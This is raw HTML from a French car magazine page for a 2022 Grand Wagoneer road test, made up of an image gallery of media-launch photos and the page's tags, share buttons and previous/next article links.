  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21980-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21980.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21979-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21979.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21978-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21978.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21977-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21977.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21976-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21976.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21975-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21975.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21974-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21974.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21972-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21972.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21971-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21971.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21969-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21969.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21968-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21968.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21967-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21967.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21966-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21966.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21965-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21965.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21963-683x1024.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21963.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21962-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21962.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21961-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21961.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21958-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21958.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21956-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21956.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21955-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21955.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21953-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21953.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21952-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21952.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21950-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21950.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21949-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21949.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21945-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21945.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21943-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21943.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21935-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21935.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21933-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21933.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21932-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21932.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21928-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21928.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21924-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21924.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21923-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21923.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21922-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21922.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21919-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21919.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21918-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21918.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21917-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21917.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21916-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21916.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21915-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21915.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21911-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21911.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21910-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21910.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21908-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21908.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21907-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21907.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21906-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21906.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21903-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21903.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21899-1-1024x694.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21899-1.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21898-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21898.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21894-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21894.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21889-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21889.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21888-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21888.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21887-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21887.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21886-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21886.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21885-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21885.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21884-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21884.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21883-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21883.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21881-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21881.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21879-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21879.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21878-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21878.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21877-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21877.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21876-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21876.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21875-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21875.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21874-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21874.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21873-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21873.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21872-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21872.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div><div class="rsContent">
  <a class="rsImg" href="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21869-1024x683.jpg" data-rsBigImg="https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21869.jpg">2022 Grand Wagoneer Series III Media Launch</a>
  <div class="rsTmb"></div>
  
  
</div></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://vusmag.com/tag/grand-wagoneer/">Grand Wagoneer</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur&url=https%3A%2F%2Fvusmag.com%2Fpremier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur%2F&via=VUSmag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/&amp;media=https://vusmag-28b0.kxcdn.com/wp-content/uploads/2021/08/2022-Grand-Wagoneer-Launch-21905.jpg&description=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Premier+essai+du+Grand+Wagoneer+2022+%3A+Une+excellente+entr%C3%A9e+dans+le+segment+tr%C3%A8s+lucratif+des+VUS+de+luxe+pleine+grandeur %0A%0A https://vusmag.com/premier-essai-routier-du-grand-wagoneer-2022-une-excellente-entree-dans-le-segment-tres-lucratif-des-vus-de-luxe-pleine-grandeur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://vusmag.com/nissan-titan-2020-une-retraite-prematuree/">Nissan Titan 2020 : une retraite prématurée</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://vusmag.com/ram-1500-trx-2021-quelquun-a-reveille-le-monstre/">Ram 1500 TRX 2021 : quelqu’un a réveillé le monstre</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://vusmag.com/author/mstpierre/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/496f546c571b905f74839e7bea2e36b8?s=96&#038;d=mm&#038;r=g' 